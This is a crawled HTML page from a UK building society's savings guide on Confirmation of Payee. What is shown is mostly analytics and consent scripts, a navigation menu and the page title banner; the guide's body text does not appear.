

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thenottingham.com/savings/savings-guides/confirmation-of-payee
body_size: 15799
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
		
			<!-- Prod OT -->
				<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js"></script>
			<script type="text/javascript" charset="UTF-8" data-domain-script="48567d0a-4675-4c9e-8fa4-69bab54a5b1d" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script>
		
		<script>
			function OptanonWrapper() { !function (n, o) { var t = "." + function (n) { let o = n.split("."); return o.length <= 2 ? n : (o = o.slice(-3), ["co", "com"].indexOf(o[1]) > -1 ? o.join(".") : o.slice(-2).join(".")) }(window.location.host.replace(/^(www\.)?/, "")), e = n.split(",").filter((function (n) { return n })), i = document.cookie.split(/;\s*/).map((function (n) { return n.split("=")[0] })); function r() { for (var n of o.GetDomainData().Groups) if (-1 == e.indexOf(n.CustomGroupId)) for (var r of n.Cookies) i.indexOf(r.Name) > -1 && (document.cookie = r.Name + "=;expires=" + new Date(0).toUTCString() + ";domain=" + t + ";path=/") } r(), o.OnConsentChanged((function () { r(), window.location.reload() })) }(OnetrustActiveGroups, OneTrust) }
        </script>



	<!-- Google Tag Manager -->
	<script>
		(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s);
				j.setAttributeNode(d.createAttribute('data-ot-ignore'));
				dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-M8GB33');
	</script>
	<!-- End Google Tag Manager -->

	<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=gtm2";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","ccnsibixm3");</script>

	<script>
		(function() {
			let set = false;
			const handle = () => {
				if (set) return;
				const groups = window.OnetrustActiveGroups || [];
				const granted = groups.includes("C0002");
				window.clarity('consent', granted ? 'granted' : 'denied');
				set = true;
			};
			['OneTrustLoaded', 'OneTrustGroupsUpdated'].forEach(e =>
				window.addEventListener(e, handle, { once: e === 'OneTrustLoaded' })
			);
		})();
	</script>


	<!-- Start VWO Async SmartCode -->
	<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
	<script type='text/javascript' id='vwoCode'>
		window._vwo_code || (function() {
		var account_id=1022092,
		version=2.1,
		settings_tolerance=2000,
		hide_element='body',
		hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
		/* DO NOT EDIT BELOW THIS LINE */
		f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='vwo'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('vwo'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('vwo_disable')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
	</script>
	<!-- End VWO Async SmartCode -->

	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="description" content="Confirmation of Payee (CoP) checks payments go to the right person. Learn how this service helps prevent Authorised Push Payment (APP) fraud." />
<title>Confirmation of Payee | Nottingham Building Society</title>
<link rel="canonical" href="https://www.thenottingham.com/savings/savings-guides/confirmation-of-payee">
<meta name="twitter:description" content="Confirmation of Payee (CoP) checks payments go to the right person. Learn how this service helps prevent Authorised Push Payment (APP) fraud." />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Confirmation of Payee" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Confirmation of Payee (CoP) checks payments go to the right person. Learn how this service helps prevent Authorised Push Payment (APP) fraud." />

<meta property="og:url" content="https://www.thenottingham.com/savings/savings-guides/confirmation-of-payee" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0, user-scalable=no, initial-scale=1">
	<meta name="theme-color" content="#125568">
	

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" crossorigin href="https://fonts.gstatic.com">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap">

	
	
		<link rel="preload" as="style" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
		<link rel="stylesheet" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
	


	<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
	<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png" />
	<link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

	
<!-- Organization -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "The Nottingham",
  "url": "https://www.thenottingham.com",
  "logo": "https://www.thenottingham.com/dist/images/logos/nottingham-building-society-logo.png",
  "ContactPoint": {
    "@type": "ContactPoint",
    "telephone": "",
    "contactType": "customer services",
    "areaServed": "GB"
  },
  "SameAs": [
    "https://www.facebook.com/TheNottingham",
    "https://twitter.com/nottinghambs",
    "https://www.pinterest.co.uk/thenottingham/",
    "https://www.youtube.com/user/NottinghamBS"
  ]
}
</script>


<!-- BreadcrumbList -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Nottingham Building Society | Mortgages, Online Savings, Insurance",
      "item": "https://www.thenottingham.com/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Compare savings accounts and interest rates",
      "item": "https://www.thenottingham.com/savings"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Savings guides",
      "item": "https://www.thenottingham.com/savings/savings-guides"
    }
  ]
}
</script>


	
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/gert.js"></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8GB33"
				height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
		<div id="top"></div>
<header>
    <div class="preheader">
        <div class="width-wrapper">
            <div class="preheader-inner">
                <div class="linkset">
                        <a href="/intermediaries" title="Intermediaries">Intermediaries</a>
                    <a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a>
                </div>
                <div class="linkset">
                            <a href="/branches" title="Branches">Branches</a>
                            <a href="/contact-us" title="Contact">Contact</a>
                    
                    <a class="button secondary flat register" href="/register" title="Open an account">Open an account</a>
                    <a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a>
                </div>
            </div>
        </div>
    </div>
    <div class="main-header">
        <div class="width-wrapper">
            <div class="main-header-inner">
                <div class="logo">
                    <a href="/">
                        <img src="/dist/images/refresh/logo.svg" alt="Nottingham Building Society Logo" width="181" height="53" />
                    </a>
                </div>
                <nav class="main-header-nav">
                    <ul class="mob-extra-links">
                        <li></li>
                        <li><a class="button secondary flat register" href="/register" title="Open an account">Open an account</a></li>
                        <li><a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a></li>
                    </ul>
                    <ul>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/savings" title="Savings">Savings</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/compare-savings-accounts" title="Our savings accounts">Our savings accounts</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/compare-savings-accounts" title="Compare all accounts">Compare all accounts</a></span></li>
                                                                <li><span><a href="/savings/fixed-rate-bonds" title="Fixed rate bonds">Fixed rate bonds</a></span></li>
                                                                <li><span><a href="/savings/cash-isas" title="Cash ISAs">Cash ISAs</a></span></li>
                                                                <li><span><a href="/savings/compare-savings-accounts/lifetime-isa" title="Lifetime ISA">Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/regular-savings" title="Regular savers">Regular savers</a></span></li>
                                                                <li><span><a href="/savings/flexible-isas" title="Flexible ISAs">Flexible ISAs</a></span></li>
                                                                <li><span><a href="/savings/easy-access" title="Easy access">Easy access</a></span></li>
                                                                <li><span><a href="/savings/limited-access" title="Limited access">Limited access</a></span></li>
                                                                <li><span><a href="/savings/childrens" title="Children&#x27;s">Children&#x27;s</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/help/savings-support" title="Help and support">Help and support</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-account-interest-rate-checker" title="Check interest rates">Check interest rates</a></span></li>
                                                                <li><span><a href="/savings/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/savings/update-to-our-terms-and-conditions" title="Savings T&amp;Cs">Savings T&amp;Cs</a></span></li>
                                                                <li><span><a href="/help/savings-support" title="More savings support">More savings support</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-guides" title="Savings guides">Savings guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/cash-isa-explained" title="Cash ISA explained">Cash ISA explained</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-fixed-rate-bond" title="What is a fixed rate bond?">What is a fixed rate bond?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-aer" title="What does AER mean?">What does AER mean?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-lifetime-isa" title="What is a Lifetime ISA?">What is a Lifetime ISA?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Withdraw from Lifetime ISA">Withdraw from Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/conveyancers-using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Conveyancers LISA guide">Conveyancers LISA guide</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/savings-faqs" title="Savings FAQs">Savings FAQs</a></span></li>
                                                                <li><span><a href="/savings/savings-guides" title="All savings guides">All savings guides</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-calculators/lifetime-isa-calculator" title="Lifetime ISA calculator">Lifetime ISA calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/regular-savings-calculator" title="Regular savings calculator">Regular savings calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/monthly-budget-planner" title="Monthly budget planner">Monthly budget planner</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811225">
                                                    <i class="phone"></i>
                                                    0344 481 1225
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/mortgages" title="Mortgages">Mortgages</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>New mortgage advice<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/new-customers" title="Our mortgage proposition">Our mortgage proposition</a></span></li>
                                                                <li><span><a href="/mortgages/first-time-buyers" title="First-time buyers">First-time buyers</a></span></li>
                                                                <li><span><a href="/mortgages/buy-to-let" title="Buy-to-let">Buy-to-let</a></span></li>
                                                                <li><span><a href="/mortgages/remortgaging" title="Remortgaging">Remortgaging</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-enquiry" title="Apply for a new deal">Apply for a new deal</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/existing-customers" title="Existing mortgages">Existing mortgages</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/existing-customers/switching-deals" title="Switching deals">Switching deals</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Payment difficulties">Payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/mortgage-charter" title="Mortgage Charter">Mortgage Charter</a></span></li>
                                                                <li><span><a href="https://www.thenottingham-intermediaries.com/tools-and-support/paying-fees" target="_blank" title="Paying fees">Paying fees</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-calculators/affordability-calculator" title="Affordability calculator">Affordability calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/deposit-calculator" title="Deposit calculator">Deposit calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/mortgage-repayment-calculator" title="Repayment calculator">Repayment calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/stamp-duty-calculator" title="Stamp duty calculator">Stamp duty calculator</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a></span></li>
                                                                <li><span><a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/planning-for-the-future" title="Planning for the future">Planning for the future</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/financial-planning" title="Financial planning">Financial planning</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/starting-out" title="Advice for under 30s">Advice for under 30s</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/family-life" title="Advice for families">Advice for families</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/pre-retirement" title="Pre-retirement advice">Pre-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/post-retirement" title="Post-retirement advice">Post-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/what-is-a-power-of-attorney" title="Power of Attorney">Power of Attorney</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/essential-guides" title="Later life guides">Later life guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/saving-for-retirement" title="Saving for retirement">Saving for retirement</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/six-ways-to-grow-your-retirement-fund" title="Grow your retirement fund">Grow your retirement fund</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/five-steps-to-get-pension-savvy" title="Get pension savvy">Get pension savvy</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-consolidate-multiple-pensions" title="Consolidate multiple pensions">Consolidate multiple pensions</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-trace-a-lost-pension" title="Trace a lost pension">Trace a lost pension</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/financial-health-check" title="Financial health check">Financial health check</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811226">
                                                    <i class="phone"></i>
                                                    0344 481 1226
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/insurance/home-insurance" title="Home insurance">Home insurance</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection" title="Life and income protection">Life and income protection</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection/life-and-income-protection-faqs" title="Life insurance FAQs">Life insurance FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444810041">
                                                    <i class="phone"></i>
                                                    0344 481 0041
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/your-society" title="Your Society">Your Society</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/about-us" title="About us">About us</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/about-us/our-purpose" title="Our purpose">Our purpose</a></span></li>
                                                                <li><span><a href="https://careers.thenottingham.com/" target="_blank" title="Career opportunities">Career opportunities</a></span></li>
                                                                <li><span><a href="/about-us/annual-general-meeting" title="Annual General Meeting">Annual General Meeting</a></span></li>
                                                                <li><span><a href="/about-us/board" title="Board">Board</a></span></li>
                                                                <li><span><a href="/about-us/history" title="History">History</a></span></li>
                                                                <li><span><a href="/your-society/community" title="Our community work">Our community work</a></span></li>
                                                                <li><span><a href="/about-us/women-in-finance-charter" title="Women in finance charter">Women in finance charter</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Information<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/accounts-and-statements" title="Accounts and statements">Accounts and statements</a></span></li>
                                                                <li><span><a href="/media-centre" title="Media centre">Media centre</a></span></li>
                                                                <li><span><a href="/media/2saftz5v/2024-gender-pay-report.pdf" target="_blank" title="Gender pay report">Gender pay report</a></span></li>
                                                                <li><span><a href="/about-us/rules-and-memorandum" title="Rules and memorandum">Rules and memorandum</a></span></li>
                                                                <li><span><a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a></span></li>
                                                                <li><span><a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/fraud-and-security/types-of-scams" title="Types of scams">Types of scams</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/how-to-report-fraud" title="How to report fraud">How to report fraud</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/protecting-yourself" title="Keeping yourself safe">Keeping yourself safe</a></span></li>
                                                                <li><span><a href="/media/simf0yxl/fraud-prevention-agency-notice.pdf" target="_blank" title="How we keep you safe">How we keep you safe</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444814444">
                                                    <i class="phone"></i>
                                                    0344 481 4444
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/help" title="Help">Help</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Mortgage support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a></span></li>
                                                                <li><span><a href="/help/nottingham-mortgage-support" title="Existing mortgage support">Existing mortgage support</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Mortgage payment difficulties">Mortgage payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-guides/could-overpaying-on-your-mortgage-be-an-option" title="Mortgage overpayments">Mortgage overpayments</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/faqs" title="Mortgage FAQs">Mortgage FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Savings support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/savings-support" title="All savings support">All savings support</a></span></li>
                                                                <li><span><a href="/help/savings-support/opening-an-online-account" title="Opening an online account">Opening an online account</a></span></li>
                                                                <li><span><a href="/help/savings-support/managing-your-online-account" title="Managing your online account">Managing your online account</a></span></li>
                                                                <li><span><a href="/savings/fscs" title="Are my savings protected?">Are my savings protected?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Other support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/financial-support" title="Financial support">Financial support</a></span></li>
                                                                <li><span><a href="/help/everyday-support" title="Everyday support">Everyday support</a></span></li>
                                                                <li><span><a href="/help/philips-trust" title="Philips Trust support">Philips Trust support</a></span></li>
                                                                <li><span><a href="/contact-us/bereavements" title="Register a bereavement">Register a bereavement</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/about-us/accessibility" title="Accessibility">Accessibility</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                    </ul>
                    <ul class="mob-extra-links">
                                <li><a href="/intermediaries" title="Intermediaries">Intermediaries</a></li>
                                <li><a href="/branches" title="Branches">Branches</a></li>
                                <li><a href="/contact-us" title="Contact">Contact</a></li>
                        <li><a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a></li>
                    </ul>
                </nav>
                <div class="mobile-icons">
                    <div class="search open-searchbar">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </div>
                    <div class="mobile-nav-open" data-component="mobile-nav-toggle">
                        <span class="icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </span>
                    </div>
                </div>
                <div class="buttons">
                    <a href="#" class="icon icon-search open-searchbar" arial-label="Open search" title="Toggle search">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </a>
                </div>
            </div>
<form action="/savings/savings-guides/confirmation-of-payee" class="header-search-bar" data-component="toggleSearch" enctype="multipart/form-data" id="form5d9f1ac41c054a5caa2f783b1f67076e" method="post">                <div class="header-search-bar-inner" data-component="pageSearchBar">
                    <div class="search-bar">
                        <input type="text" name="q" placeholder="Search (at least three characters)" />
                    </div>
                    <button type="submit" class="button primary search">Search</button>
                </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMuJUcFKSeHxIq7d55GaEE5adSoNyBOfKmzWWAU-2iWnaKSWQ0GIfvLfXsCIDGyAY-ONDSkIzOEvS00Wo_LB2Ak_OdcH7QYMG-8nnW8NrQo69uDshFXBGL1uxRWExAIfYUc" /><input name="ufprt" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMuYr-UFEpXNBW71zigXiYSlN4XMWjS8QupSLyk1xtSXySx0epubU0GbbfizHDavvwcQqNH7vE5xJKHEVEfr761eoPkAI4NJq9XLoUh6bucsc1TW7Cs13xRsYqpTcrJstwcJYJSeQ_RHRFPVjq0cDRVk" /></form>        </div>
    </div>
</header>
<div class="header-spacer"></div>
		<div class="breadcrumbs">
    <div class="width-wrapper">
        <div class="breadcrumbs-inner">
            <nav>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/" target="_self">Home</a>
                    </div>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/savings" target="_self">Savings accounts and ISAs</a>
                    </div>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/savings/savings-guides" target="_self">Savings guides</a>
                    </div>
                    <div class="breadcrumb-item">
                            <span>Confirmation of Payee</span>
                    </div>
            </nav>
        </div>
    </div>
</div>

		<noscript><div class="enablejs">Please enable JavaScript for the best user experience</div></noscript>
		

	<!-- new theme -->
<div class="hero medium">
    <div class="width-wrapper">

        <div class="hero-inner">
            <div class="hero-content">
                    
                    <div class="copy">Co<span class="cursive">n</span>firmation <span class="cursive">o</span>f Pay<span class="cursive">ee</span></div>
                
                
                
            </div>
            <div class="hero-image mobile-hide">
                <div class="image-frame image-frame__hero image-frame__cyan-magenta">
                    <img src="https://www.thenottingham.com/media/ccwjpedn/man-holding-dog-on-knee-glastonbury.jpg?width=1800&amp;height=0&amp;v=1daf8912646c710" alt="Man Holding Dog On Knee Glastonbury" />
                </div>
            </div>
        </div>
    </div>
    
</div>

